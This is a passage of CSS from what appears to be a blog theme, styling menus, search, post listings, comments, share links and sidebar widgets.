        border-bottom:1px solid rgba(155,155,155,0.15);
        transition:background .17s ease
        }
        #main-menu ul > li > ul > li a{
        display:block;
        height:36px;
        font-size:13px;
        color:#111111;
        font-weight:500;
        line-height:36px;
        box-sizing:border-box;
        margin:0;
        padding:0 15px;
        transition:color .17s ease
        }
        #main-menu ul > li > ul > li:last-child{
        border-bottom:0
        }
        #main-menu ul > li.has-sub > a:after{
        content:'\f078';
        float:right;
        font-family:'Font Awesome 5 Free';
        font-size:12px;
        font-weight:900;
        margin:0 0 0 6px
        }
        #main-menu ul > li > ul > li.has-sub > a:after{
        content:'\f054';
        float:right;
        margin:0
        }
        #main-menu ul > li > ul > li a:hover{
        color:#598cff
        }
        #main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
        visibility:visible;
        opacity:1
        }
        #main-menu ul ul{
        transition:all .17s ease
        }
        #main-menu .mega-menu{
        position:static!important
        }
        #main-menu .mega-menu > ul{
        width:100%;
        box-sizing:border-box;
        padding:20px 10px
        }
        #main-menu .mega-menu > ul.mega-menu-inner{
        overflow:hidden
        }
        #main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
        visibility:visible;
        opacity:1
        }
        #main-menu ul ul{
        transition:all .25s ease
        }
        .mega-menu-inner .mega-item{
        float:left;
        width:20%;
        box-sizing:border-box;
        padding:0 10px
        }
        .mega-menu-inner .mega-content{
        position:relative;
        width:100%;
        overflow:hidden;
        padding:0
        }
        .mega-content .post-image-wrap{
        width:100%;
        height:120px
        }
        .mega-content .post-image-link{
        width:100%;
        height:100%;
        z-index:1;
        display:block;
        position:relative;
        overflow:hidden;
        padding:0
        }
        .mega-content .post-title{
        position:relative;
        font-size:13px;
        font-weight:600;
        line-height:1.5em;
        margin:7px 0 5px;
        padding:0
        }
        .mega-content .post-title a{
        display:block;
        color:#000000;
        transition:color .17s
        }
        .mega-content .post-title a:hover{
        color:#598cff
        }
        .mega-content .post-meta{
        font-size:11px
        }
        .no-posts{
        float:left;
        width:100%;
        height:100px;
        line-height:100px;
        text-align:center
        }
        .mega-menu .no-posts{
        line-height:60px;
        color:#000000
        }
        .show-search,.hide-search{
        position:absolute;
        top:0;
        right:0;
        display:block;
        width:58px;
        height:70px;
        background-color:rgba(255,255,255,0.05);
        line-height:70px;
        z-index:20;
        color:#111111;
        font-size:16px;
        font-weight:400;
        text-align:center;
        cursor:pointer;
        transition:color .17s ease
        }
        .show-search:hover,.hide-search:hover{
        color:#111111
        }
        .show-search:before{
        content:"\f002";
        font-family:'Font Awesome 5 Free';
        font-weight: 900;
        }
        .hide-search:before{
        content:"\f00d";
        font-family:'Font Awesome 5 Free';
        font-weight: 900;
        }
        #nav-search{
        display:none;
        position:absolute;
        left:0;
        top:0;
        width:100%;
        height:70px;
        z-index:99;
        background-color:#ffffff;
        box-sizing:border-box;
        padding:0
        }
        #nav-search .search-form{
        width:100%;
        height:70px;
        background-color:rgba(0,0,0,0);
        line-height:70px;
        overflow:hidden;
        padding:0
        }
        #nav-search .search-input{
        width:100%;
        height:70px;
        font-family:inherit;
        color:#111111;
        margin:0;
        padding:0 58px 0 10px;
        background-color:rgba(0,0,0,0);
        font-size:13px;
        font-weight:400;
        box-sizing:border-box;
        border:0
        }
        #nav-search .search-input:focus{
        color:#111111;
        outline:none
        }
        .mobile-menu-toggle{
        display:none;
        position:absolute;
        top:0;
        left:0;
        width:58px;
        height:70px;
        line-height:70px;
        background-color:rgba(255,255,255,0.05);
        z-index:20;
        color:#111111;
        font-size:17px;
        font-weight:400;
        text-align:center;
        cursor:pointer;
        transition:color .17s ease
        }
        .mobile-menu-toggle:hover{
        color:#111111
        }
        .mobile-menu-toggle:before{
        content:"\f0c9";
        font-family:'Font Awesome 5 Free';
        font-weight:900;
        }
        .nav-active .mobile-menu-toggle:before{
        content:"\f00d";
        font-family:'Font Awesome 5 Free';
        font-weight:900;
        }
        .overlay{
        display:none;
        position:fixed;
        top:0;
        left:0;
        right:0;
        bottom:0;
        z-index:990;
        background:rgba(255,255,255,0.8)
        }
        .mobile-menu-wrap{
        display:none;
        position:absolute;
        top:70px;
        left:0;
        width:100%;
        background-color:#ffffff;
        box-sizing:border-box;
        visibility:hidden;
        z-index:1000;
        opacity:0;
        transition:all .17s ease
        }
        .nav-active .mobile-menu-wrap{
        visibility:visible;
        opacity:1
        }
        .mobile-menu{
        position:relative;
        overflow:hidden;
        padding:20px;
        border-top:1px solid rgba(255,255,255,0.03)
        }
        .mobile-menu > ul{
        margin:0
        }
        .mobile-menu .m-sub{
        display:none;
        padding:0
        }
        .mobile-menu ul li{
        position:relative;
        display:block;
        overflow:hidden;
        float:left;
        width:100%;
        font-size:14px;
        line-height:38px
        }
        .mobile-menu > ul > li{
        font-weight:500;
        }
        .mobile-menu > ul li ul{
        overflow:hidden
        }
        .mobile-menu ul li a{
        color:#111111;
        padding:0;
        display:block;
        transition:all .17s ease
        }
        .mobile-menu ul li.has-sub .submenu-toggle{
        position:absolute;
        top:0;
        right:0;
        color:#111111;
        cursor:pointer
        }
        .mobile-menu ul li.has-sub .submenu-toggle:after{
        content:'\f105';
        font-family:'Font Awesome 5 Free';
        font-weight:900;
        float:right;
        width:34px;
        font-size:14px;
        text-align:center;
        transition:all .17s ease
        }
        .mobile-menu ul li.has-sub.show > .submenu-toggle:after{
        transform:rotate(90deg)
        }
        .mobile-menu > ul > li > ul > li > a{
        color:#111111;
        opacity:.7;
        padding:0 0 0 15px
        }
        .mobile-menu > ul > li > ul > li > ul > li > a{
        color:#111111;
        opacity:.7;
        padding:0 0 0 30px
        }
        .ad-wrapper .widget > .widget-title {
        display: none;
        }
        .ad-wrapper {
        margin:0 auto;
        }
        .ad-wrapper .widget-content {
        position:relative;
        max-width:100%;
        max-height:90px;
        line-height:1;
        margin:30px auto 0
        }
        #prev-ad .widget-title, #nxt-ad .widget-title {
        display: none;
        }
        #prev-ad .widget, #nxt-ad .widget {
        width: 100%;
        margin: 20px 0 0;
        border-top: 1px solid #f2f2f6;
        padding: 15px 10px 0;
        box-sizing: border-box;
        }
        #nxt-ad .widget {
        padding-bottom: 15px;
        margin-bottom: 15px;
        border-bottom: 1px solid #f2f2f6;
        }
        #home-ad-top2 .widget-content {
        margin:0 auto 30px
        }
        .home-ad .widget > .widget-title{
        display:none
        }
        .home-ad .widget-content{
        float:left;
        width:728px;
        max-width:100%;
        line-height:0;
        margin:0 0 40px
        }
        .home-ad .widget > .widget-title{
        display:none
        }
        .home-ad .widget{
        width:728px;
        max-width:100%;
        margin:0 auto
        }
        .home-ad .widget .widget-content{
        position:relative;
        width:100%;
        max-height:90px;
        overflow:hidden;
        line-height:1;
        margin:0 0 30px
        }
        .title-wrap{
        position:relative;
        float:left;
        width:100%;
        height:32px;
        background-color: #ffffff;
        border-radius: 5px;
        display:block;
        margin:0
        }
        .item .title-wrap{
        border-width: 0 0 1px 0;
        }
        .title-wrap > h3{
        position:relative;
        float:left;
        height:32px;
        font-size:12px;
        color:#000000;
        text-transform:uppercase;
        line-height:32px;
        padding:0 15px;
        margin:0
        }
        .featured-posts .widget-title{
        position:relative;
        float:left;
        width:100%;
        height:32px;
        background-color:#111111;
        display:block;
        margin:0 0 20px
        }
        .featured-posts .widget-title > h3{
        position:relative;
        float:left;
        height:32px;
        background-color:#598cff;
        font-size:12px;
        color:#fff;
        text-transform:uppercase;
        line-height:32px;
        padding:0 15px;
        margin:0
        }
        a.view-all{
        float: right;
        height: 18px;
        font-size: 9px;
        line-height: 18px;
        border-radius: 3px;
        margin-top: 7px;
        margin-right: 7px;
        padding: 0 5px;
        font-weight: bold;
        text-transform: uppercase;
        transition: background .17s ease;
        background-color: #598cff;
        color:#fff;
        }
        a.view-all:hover{
        background: #e0e0e0;
        }
        a.view-all:after{
        content:'\f105';
        float:right;
        font-weight:900;
        font-family:'Font Awesome 5 Free';
        margin:0 0 0 3px
        }
        .queryMessage{
        overflow:hidden;
        background-color:#fff;
        color:#000000;
        font-size:13px;
        font-weight:400;
        padding:8px 10px;
        margin:0 0 25px;
        border:1px solid #ebebf3;
        border-radius:3px
        }
        .queryMessage .query-info{
        margin:0 5px
        }
        .queryMessage .search-query,.queryMessage .search-label{
        font-weight:700;
        text-transform:uppercase
        }
        .queryMessage .search-query:before,.queryMessage .search-label:before{
        content:"\201c"
        }
        .queryMessage .search-query:after,.queryMessage .search-label:after{
        content:"\201d"
        }
        .queryMessage a.show-more{
        float:right;
        color:#598cff;
        text-decoration:underline;
        transition:opacity .17s
        }
        .queryMessage a.show-more:hover{
        opacity:.8
        }
        .queryEmpty{
        font-size:13px;
        font-weight:400;
        padding:10px 0;
        margin:0 0 25px;
        text-align:center
        }
        .custom-widget li{
        overflow:hidden;
        padding:15px 0 0;
        margin:15px 0 0;
        border-top:1px dotted #ebebf3
        }
        .custom-widget li:first-child{
        padding:0;
        margin:0;
        border:0
        }
        .custom-widget .post-image-link{
        position:relative;
        width:75px;
        height:60px;
        float:left;
        overflow:hidden;
        display:block;
        vertical-align:middle;
        margin:0 12px 0 0;
        border-radius:3px
        }
        .custom-widget .post-info{
        overflow:hidden
        }
        .custom-widget .post-title{
        overflow:hidden;
        font-size:15px;
        font-weight:400;
        line-height:1.5em;
        margin:0
        }
        .custom-widget .post-title a{
        display:block;
        color:#000000;
        transition:color .17s
        }
        .custom-widget li:hover .post-title a{
        color:#598cff
        }
        .index-post-wrap{
        display: block;
        box-sizing: border-box;
        padding:0 0 20px;
        margin: 0;
        }
        .grid-posts {
        }
        .blog-post{
        display:block;
        overflow:hidden;
        word-wrap:break-word
        }
        .index-post{
        display: block;
        margin: 0 0 30px;
        box-sizing:border-box;
        padding: 20px;
        background:#ffffff;
        border-radius: 4px;
        box-shadow: 0 0 10px rgb(0 0 0 / 3%);
        }
        .index-post:last-child {
        margin: 0;
        }
        .post-info-bottom {
        margin: 20px 0 0;
        }
        .index-post-inside-wrap {
        float: left;
        width: 100%;
        height: auto;
        box-sizing: border-box;
        }
        .index-post .post-image-wrap{
        float: left;
        width: 210px;
        height: 140px;
        overflow: hidden;
        margin: 0 20px 0 0;
        border-radius: 4px;
        }
        .index-post .post-image-wrap .post-image-link{
        width:100%;
        height:100%;
        position:relative;
        display:block;
        z-index:1;
        border-radius: 4px;
        overflow:hidden;
        }
        .index-post .post-info{
        overflow:hidden
        }
        .index-post .post-info > h2{
        overflow:hidden;
        font-size:28px;
        font-weight:500;
        line-height:1.3em;
        text-decoration:none;
        margin:0
        }
        .index-post .post-info > h2 > a{
        float:left;
        display:block;
        color:#000000;
        transition:color .17s
        }
        .index-post .post-info > h2 > a:hover{
        color:#598cff
        }
        .widget iframe,.widget img{
        max-width:100%
        }
        .post-meta{
        overflow:hidden;
        color:#aaa;
        font-size:13px;
        font-weight:400;
        padding:0 1px
        }
        .post-meta .post-tag, .post-meta .post-author,.post-meta .post-date{
        float:left;
        display:inline-block;
        margin:0 10px 0 0
        }
        .post-meta .post-tag:before, .post-meta .post-author:before,.post-meta .post-date:before{
        font-family:'Font Awesome 5 Free';
        font-weight:900;
        margin:0 3px 0 0;
        font-size: 11px;
        }
        .post-meta .post-tag:before{
        content:'\f02b'
        }
        .post-meta .post-author:before{
        content:'\f007'
        }
        .post-meta .post-date:before{
        content:'\f017'
        }
        .post-meta a{
        color:#aaa;
        transition:color .17s
        }
        .post-meta a:hover{
        color:#598cff
        }
        .post-meta .post-author .meta-avatar{
        float:left;
        height:20px;
        width:20px;
        overflow:hidden;
        margin:0 7px 0 0;
        border-radius:100%;
        box-shadow:0 0 3px rgba(0,0,0,0.1)
        }
        .post-meta .post-author .meta-avatar img{
        display:block;
        width:100%;
        height:100%;
        border-radius:100%
        }
        .index-post .post-meta{
        margin: 13px 0 0;
        padding: 0;
        }
        .post-snippet{
        position:relative;
        display:block;
        overflow:hidden;
        font-size:13px;
        line-height:1.5em;
        font-weight:400;
        margin:10px 0 0
        }
        .index-post-footer{
        position: relative;
        overflow: hidden;
        }
        .index-post-footer .post-snippet {
        font-size: 15px;
        line-height: 1.6em;
        color:#111111;
        margin:0;
        }
        a.read-more{
        float:right;
        height:28px;
        background-color:#fdfdff;
        color:#000000;
        font-size:12px;
        font-weight:500;
        text-transform:uppercase;
        line-height:28px;
        padding:0 13px;
        margin:0;
        border:1px solid #f2f2f6;
        border-radius:3px;
        transition:all .17s ease
        }
        a.read-more:hover{
        background-color:#598cff;
        color:#fff;
        border-color:#598cff
        }
        .read-more::before{
        content:'\f064';
        font-family:'Font Awesome 5 Free';
        font-weight:900;
        margin:0 5px 0 0
        }
        #breadcrumb{
        font-size:12px;
        font-weight:400;
        height:34px;
        background-color:#fdfdff;
        color:#aaa;
        line-height:34px;
        padding:0 15px;
        margin:0 0 15px;
        border-bottom:2px solid #f2f2f6
        }
        #breadcrumb a{
        color:#aaa;
        transition:color .17s
        }
        #breadcrumb a:hover{
        color:#598cff
        }
        #breadcrumb a,#breadcrumb em{
        display:inline-block
        }
        #breadcrumb .delimiter:after{
        content:'\f054';
        font-family:'Font Awesome 5 Free';
        font-size:7px;
        font-weight:900;
        font-style:normal;
        vertical-align:middle;
        margin:0 3px
        }
        .item-post h1.post-title{
        color:#000000;
        font-size:30px;
        line-height:1.4em;
        font-weight:400;
        position:relative;
        display:block;
        padding:0 15px;
        margin:0 0 15px
        }
        .static_page .item-post h1.post-title{
        margin:15px 0 0
        }
        .item-post .post-body{
        width:100%;
        font-size:15px;
        line-height:1.6em;
        overflow:hidden;
        box-sizing:border-box;
        padding:20px 15px 0;
        margin:15px 0 20px;
        border-top:1px solid #f2f2f6
        }
        .item-post .post-outer{
        padding:0
        }
        .item-post .post-body img{
        max-width:100%
        }
        .main .widget{
        margin:0
        }
        .main .Blog{
        border-bottom-width:0
        }
        .post-item-inner{
        position:relative;
        float:left;
        width:100%;
        background-color:#fff;
        overflow:hidden;
        box-sizing:border-box;
        margin:0 0 35px;
        border:1px solid #ebebf3;
        border-radius:3px
        }
        .post-item-inner .post-meta{
        padding:0 15px
        }
        .post-footer{
        position:relative;
        float:left;
        width:100%;
        margin:0
        }
        .inline-ad{
        position:relative;
        display:block;
        max-height:60px;
        margin:0 0 30px
        }
        .inline-ad > ins{
        display:block!important;
        margin:0 auto!important
        }
        .item .inline-ad{
        float:left;
        width:100%;
        margin:20px 0 0
        }
        .item-post-wrap > .inline-ad{
        margin:0 0 20px
        }
        .post-labels{
        overflow:hidden;
        height:auto;
        position:relative;
        padding:0 15px;
        margin:0 0 20px
        }
        .post-labels a{
        float:left;
        height:22px;
        background-color:#fdfdff;
        color:#000000;
        font-size:12px;
        line-height:22px;
        font-weight:400;
        margin:0;
        padding:0 10px;
        border:1px solid #f2f2f6;
        border-radius:3px;
        margin:0 5px 0 0;
        transition:all .17s ease
        }
        .post-labels a:hover{
        background-color:#598cff;
        color:#fff;
        border-color:#598cff
        }
        .post-reactions{
        height:28px;
        display:block;
        padding:0 15px;
        margin:0 0 15px
        }
        .post-reactions span{
        float:left;
        color:#000000;
        font-size:12px;
        line-height:25px;
        text-transform:uppercase;
        font-weight:500
        }
        .reactions-inner{
        float:left;
        margin:0;
        height:28px
        }
        .post-share{
        position:relative;
        float:left;
        width:100%;
        overflow:hidden;
        background-color:#fdfdff;
        box-sizing:border-box;
        padding:15px;
        margin:0;
        border-top:2px solid #f2f2f6
        }
        ul.share-links{
        position:relative;
        margin:0 -2.5px
        }
        .share-links li{
        width:calc(100% / 7);
        float:left;
        box-sizing:border-box;
        padding:0 2.5px;
        margin:0
        }
        .share-links li a{
        float:left;
        display:inline-block;
        cursor:pointer;
        width:100%;
        height:32px;
        line-height:32px;
        color:#fff;
        font-weight:400;
        font-size:17px;
        text-align:center;
        box-sizing:border-box;
        opacity:1;
        border-radius:3px;
        transition:all .17s ease
        }
        .share-links li a:hover{
        opacity:.8
        }
        ul.post-nav{
        position:relative;
        overflow:hidden;
        display:block;
        padding:0 5px;
        margin:0 0 35px
        }
        .post-nav li{
        display:inline-block;
        width:50%
        }
        .post-nav .post-prev{
        float:left;
        text-align:left;
        box-sizing:border-box;
        padding:0 10px 0 0
        }
        .post-nav .post-next{
        float:right;
        text-align:right;
        box-sizing:border-box;
        padding:0 0 0 10px
        }
        .post-nav li a{
        color:#000000;
        line-height:1.4em;
        display:block;
        overflow:hidden;
        transition:color .17s
        }
        .post-nav li:hover a{
        color:#598cff
        }
        .post-nav li span{
        display:block;
        font-size:11px;
        color:#aaa;
        font-weight:500;
        text-transform:uppercase;
        padding:0 0 3px
        }
        .post-nav .post-prev span:before{
        content:"\f053";
        float:left;
        font-family:'Font Awesome 5 Free';
        font-size:10px;
        font-weight:900;
        text-transform:none;
        margin:0 2px 0 0
        }
        .post-nav .post-next span:after{
        content:"\f054";
        float:right;
        font-family:'Font Awesome 5 Free';
        font-size:10px;
        font-weight:900;
        text-transform:none;
        margin:0 0 0 2px
        }
        .post-nav p{
        font-size:12px;
        font-weight:400;
        line-height:1.5em;
        margin:0
        }
        .post-nav .post-nav-active p{
        color:#aaa
        }
        .about-author{
        position:relative;
        display:block;
        overflow:hidden;
        background-color:#fff;
        padding:20px;
        margin:0 0 35px;
        border:1px solid #ebebf3;
        border-radius:3px
        }
        .about-author .avatar-container{
        position:relative;
        float:left;
        width:80px;
        height:80px;
        background-color:rgba(255,255,255,0.05);
        overflow:hidden;
        margin:0 15px 0 0
        }
        .about-author .author-avatar{
        float:left;
        width:100%;
        height:100%;
        border-radius:3px;
        opacity: 0;
        transition: opacity .17s ease;
        }
        .about-author .author-avatar.lazy-yard{
        opacity: 1;
        }
        .author-name{
        overflow:hidden;
        display:inline-block;
        font-size:16px;
        font-weight:500;
        margin:0
        }
        .author-name span{
        color:#000000
        }
        .author-name a{
        color:#598cff;
        transition:opacity .17s
        }
        .author-name a:hover{
        opacity:.8
        }
        .author-description{
        display:block;
        overflow:hidden;
        font-size:12px;
        font-weight:400;
        line-height:1.6em
        }
        .author-description a:hover{
        text-decoration:underline
        }
        #related-wrap{
        overflow:hidden;
        background-color:#fff;
        margin:0 0 35px;
        border:1px solid #ebebf3;
        border-radius:3px
        }
        #related-wrap .related-tag{
        display:none
        }
        .related-ready{
        float:left;
        width:100%;
        box-sizing:border-box;
        padding:15px
        }
        .related-ready .loader{
        height:178px
        }
        ul.related-posts{
        position:relative;
        overflow:hidden;
        margin:0 -10px;
        padding:0
        }
        .related-posts .related-item{
        width:33.33333333%;
        position:relative;
        overflow:hidden;
        float:left;
        display:block;
        box-sizing:border-box;
        padding:0 10px;
        margin:0
        }
        .related-posts .post-image-link{
        width:100%;
        height:120px;
        position:relative;
        overflow:hidden;
        display:block;
        margin:0 0 10px;
        border-radius:3px
        }
        .related-posts .post-title{
        font-size:15px;
        font-weight:400;
        line-height:1.5em;
        display:block;
        margin:0
        }
        .related-posts .post-title a{
        color:#000000;
        transition:color .17s
        }
        .related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
        font-size:11px;
        margin:8px 0 0
        }
        .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
        margin:4px 0 0
        }
        .related-posts .related-item:hover .post-title a{
        color:#598cff
        }
        #blog-pager{
        float:left;
        width:100%;
        font-size:15px;
        font-weight:500;
        text-align:center;
        clear:both;
        box-sizing:border-box;
        padding: 20px 0 0;
        margin: 20px 0;
        border-top:1px solid rgba(155,155,155,0.1)
        }
        .index #blog-pager, .archive #blog-pager {
        margin:0;
        border:0;
        }
        #blog-pager .load-more{
        display:inline-block;
        height:34px;
        background-color:#598cff;
        font-size:14px;
        color:#ffffff;
        font-weight:400;
        line-height:34px;
        box-sizing:border-box;
        padding:0 30px;
        margin:0;
        border:1px solid rgba(0,0,0,.1);
        border-bottom-width:2px;
        border-radius:2px
        }
        #blog-pager #load-more-link{
        color:#fff;
        cursor:pointer
        }
        #blog-pager #load-more-link:hover{
        background-color:#598cff;
        color:#fff
        }
        #blog-pager .load-more.no-more{
        background-color:rgba(155,155,155,0.05);
        color:#598cff
        }
        #blog-pager .loading,#blog-pager .no-more{
        display:none
        }
        #blog-pager .loading .loader{
        position:relative;
        height:100%;
        overflow:hidden;
        display:block;
        margin:0
        }
        #blog-pager .loading .loader{
        height:34px
        }
        #blog-pager .no-more.show{
        display:inline-block
        }
        #blog-pager .loading .loader:after{
        width:26px;
        height:26px;
        margin:-15px 0 0 -15px
        }
        #blog-pager .loading .loader:after{
        content:'';
        position:absolute;
        top:50%;
        left:50%;
        width:28px;
        height:28px;
        margin:-16px 0 0 -16px;
        border:2px solid #598cff;
        border-right-color:rgba(155,155,155,0.2);
        border-radius:100%;
        animation:spinner 1.1s infinite linear;
        transform-origin:center
        }
        @-webkit-keyframes spinner {
        0%{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
        }
        to{
        -webkit-transform:rotate(1turn);
        transform:rotate(1turn)
        }
        }
        @keyframes spinner {
        0%{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
        }
        to{
        -webkit-transform:rotate(1turn);
        transform:rotate(1turn)
        }
        }
        .archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
        display:none
        }
        .blog-post-comments{
        display:none;
        overflow:hidden;
        background-color:#fff;
        margin:0 0 35px;
        border:1px solid #ebebf3;
        border-radius:3px
        }
        .blog-post-comments .comments-title{
        margin:0 0 20px
        }
        .comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
        margin:0
        }
        #disqus_thread{
        float:left;
        width:100%;
        padding:10px 15px;
        box-sizing:border-box
        }
        .blog-post-comments .fb_iframe_widget{
        box-sizing:border-box;
        padding:0 5px
        }
        #comments{
        margin:0
        }
        #gpluscomments{
        float:left!important;
        width:100%!important;
        margin:0 0 25px!important
        }
        #gpluscomments iframe{
        float:left!important;
        width:100%
        }
        .comments{
        display:block;
        clear:both;
        padding:0 15px;
        margin:0;
        color:#000000
        }
        .comments .comment-thread > ol{
        padding:0
        }
        .comments > h3{
        font-size:13px;
        font-weight:400;
        font-style:italic;
        padding-top:1px
        }
        .comments .comments-content .comment{
        list-style:none;
        margin:0;
        padding:0 0 8px
        }
        .comments .comments-content .comment:first-child{
        padding-top:0
        }
        .facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
        width:100%!important
        }
        .comments .item-control{
        position:static
        }
        .comments .avatar-image-container{
        float:left;
        overflow:hidden;
        position:absolute
        }
        .comments .avatar-image-container,.comments .avatar-image-container img{
        height:35px;
        max-height:35px;
        width:35px;
        max-width:35px;
        border-radius:100%
        }
        .comments .comment-block{
        overflow:hidden;
        padding:0 0 20px
        }
        .comments .comment-block,.comments .comments-content .comment-replies{
        margin:0 0 0 50px
        }
        .comments .comments-content .inline-thread{
        padding:0
        }
        .comments .comment-actions{
        float:left;
        width:100%;
        position:relative;
        margin:0
        }
        .comments .comments-content .comment-header{
        font-size:16px;
        display:block;
        overflow:hidden;
        clear:both;
        margin:0 0 3px;
        padding:0 0 5px;
        border-bottom:1px dotted #ebebf3
        }
        .comments .comments-content .comment-header a{
        color:#000000;
        transition:color .17s
        }
        .comments .comments-content .comment-header a:hover{
        color:#598cff
        }
        .comments .comments-content .user{
        font-style:normal;
        font-weight:400;
        display:block
        }
        .comments .comments-content .icon.blog-author{
        display:none
        }
        .comments .comments-content .comment-content{
        float:left;
        font-size:13px;
        color:#5E5E5E;
        font-weight:400;
        text-align:left;
        line-height:1.4em;
        margin:10px 0
        }
        .comments .comment .comment-actions a{
        margin-right:5px;
        padding:2px 5px;
        background-color:#fdfdff;
        color:#000000;
        font-weight:400;
        font-size:10px;
        border:1px solid #f2f2f6;
        border-radius:3px;
        transition:all .17s ease
        }
        .comments .comment .comment-actions a:hover{
        color:#fff;
        background-color:#598cff;
        border-color:#598cff;
        text-decoration:none
        }
        .comments .comments-content .datetime{
        float:left;
        font-size:11px;
        font-weight:400;
        color:#aaa;
        position:relative;
        padding:0 1px;
        margin:5px 0 0;
        display:block
        }
        .comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
        color:#aaa
        }
        .comments .thread-toggle{
        margin-bottom:4px
        }
        .comments .thread-toggle .thread-arrow{
        height:7px;
        margin:0 3px 2px 0
        }
        .comments .thread-count a,.comments .continue a{
        transition:opacity .17s
        }
        .comments .thread-count a:hover,.comments .continue a:hover{
        opacity:.8
        }
        .comments .continue a{
        display:none
        }
        .comments .thread-expanded{
        padding:5px 0 0
        }
        .comments .thread-chrome.thread-collapsed{
        display:none
        }
        .thread-arrow:before{
        content:'';
        font-family:'Font Awesome 5 Free';
        color:#000000;
        font-weight:900;
        margin:0 2px 0 0
        }
        .comments .thread-expanded .thread-arrow:before{
        content:'\f0d7'
        }
        .comments .thread-collapsed .thread-arrow:before{
        content:'\f0da'
        }
        .comments .comments-content .comment-thread{
        margin:0
        }
        .comments .continue a{
        padding:0 0 0 60px;
        font-weight:400
        }
        .comments .comments-content .loadmore.loaded{
        margin:0;
        padding:0
        }
        .comments .comment-replybox-thread{
        margin:0
        }
        .thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
        display:none
        }
        #comment-editor{
        margin:0 0 20px
        }
        .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
        color:#000000;
        font-weight:500;
        margin:0 0 15px
        }
        .post-body h1,.post-body h2{
        font-size:24px
        }
        .post-body h3{
        font-size:21px
        }
        .post-body h4{
        font-size:18px
        }
        .post-body h5{
        font-size:16px
        }
        .post-body h6{
        font-size:13px
        }
        blockquote{
        font-style:italic;
        padding:10px;
        margin:0;
        border-left:4px solid #598cff
        }
        blockquote:before,blockquote:after{
        display:inline-block;
        font-family:'Font Awesome 5 Free';
        font-style:normal;
        font-weight:900;
        color:#aaa;
        line-height:1
        }
        blockquote:before{
        content:'\f10d';
        margin:0 10px 0 0
        }
        blockquote:after{
        content:'\f10e';
        margin:0 0 0 10px
        }
        .widget .post-body ul,.widget .post-body ol{
        line-height:1.5;
        font-weight:400
        }
        .widget .post-body li{
        margin:5px 0;
        padding:0;
        line-height:1.5
        }
        .post-body ul{
        padding:0 0 0 20px
        }
        .post-body ul li:before{
        content:"\f105";
        font-family:'Font Awesome 5 Free';
        font-size:13px;
        font-weight:900;
        margin:0 5px 0 0
        }
        .post-body u{
        text-decoration:underline
        }
        .post-body a{
        transition:color .17s ease
        }
        .post-body strike{
        text-decoration:line-through
        }
        .contact-form{
        overflow:hidden
        }
        .contact-form .widget-title{
        display:none
        }
        .contact-form .contact-form-name{
        width:calc(50% - 5px)
        }
        .contact-form .contact-form-email{
        width:calc(50% - 5px);
        float:right
        }
        .sidebar .widget{
        position:relative;
        overflow:hidden;
        background-color:#fff;
        border-radius: 5px;
        box-sizing:border-box;
        padding:0;
        margin:0 0 35px;
        box-shadow: 0 0 10px rgb(0 0 0 / 3%);
        }
        .sidebar .widget > .widget-title{
        position:relative;
        float:left;
        width:100%;
        height:40px;
        background:#fff;
        color:#111111;
        border-bottom: 1px solid rgb(155 155 155 / 15%);
        display:block;
        margin:0
        }
        .sidebar .widget > .widget-title > h3{
        display:block;
        height:40px;
        font-size:15px;
        color:#111111;
        font-weight:700;
        line-height:40px;
        text-transform:capitalize;
        text-align:left;
        padding:0 15px;
        margin:0
        }
        .sidebar .widget-content{
        float:left;
        width:100%;
        box-sizing: border-box;
        padding: 20px;
        margin:0
        }
        ul.social-counter{
        margin:0 -5px
        }
        .social-counter li{
        float:left;
        width:20%;
        box-sizing:border-box;
        padding:0 5px;
        margin:10px 0 0
        }
        .social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
        margin-top:0
        }
        .social-counter li a{
        display:block;
        height:40px;
        font-size:22px;
        color:#fff;
        text-align:center;
        line-height:40px;
        border-radius:2px;
        transition:opacity .17s
        }
        .social-counter li a:hover{
        opacity:.8
        }
        .list-label li{
        position:relative;
        display:block;
        padding:7px 0;
        border-top:1px dotted #ebebf3
        }
        .list-label li:first-child{
        padding-top:0;
        border-top:0
        }
        .list-label li:last-child{
        padding-bottom:0;
        border-bottom:0
        }
        .list-label li a{
        display:block;
        color:#000000;
        font-size:13px;
        font-weight:400;
        text-transform:capitalize;
        transition:color .17s
        }
        .list-label li a:before{
        content:"\f054";
        float:left;
        color:#000000;
        font-weight:900;
        font-family:'Font Awesome 5 Free';
        font-size:6px;
        margin:6px 3px 0 0;
        transition:color .17s
        }
        .list-label li a:hover{
        color:#598cff
        }
        .list-label .label-count{
        position:relative;
        float:right;
        font-size:11px;
        font-weight:400;
        text-align:center;
        line-height:16px
        }
        .cloud-label li{
        position:relative;
        float:left;
        margin:0 5px 5px 0
        }
        .cloud-label li a{
        display:block;
        height:26px;
        background-color:#fdfdff;
        color:#000000;
        font-size:12px;
        line-height:26px;
        font-weight:400;
        padding:0 10px;
        border:1px solid #f2f2f6;
        border-radius:3px;
        transition:all .17s ease
        }
        .cloud-label li a:hover{
        color:#fff;
        background-color:#598cff;
        border-color:#598cff
        }
        .cloud-label .label-count{
        display:none
        }
        .sidebar .FollowByEmail > .widget-title > h3{
        margin:0
        }
        .FollowByEmail .widget-content{
        position:relative;
        overflow:hidden;
        text-align:center;
        font-weight:400;
        box-sizing:border-box;
        padding:20px
        }
        .FollowByEmail .widget-content > h3{
        font-size:17px;
        color:#598cff;
        font-weight:500;
        margin:0 0 13px
        }
        .FollowByEmail .before-text{
        font-size:13px;
        line-height:1.5em;
        margin:0 0 15px;
        display:block;
        padding:0 10px;
        overflow:hidden
        }
        .FollowByEmail .follow-by-email-inner{
        position:relative
        }
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{
        width:100%;
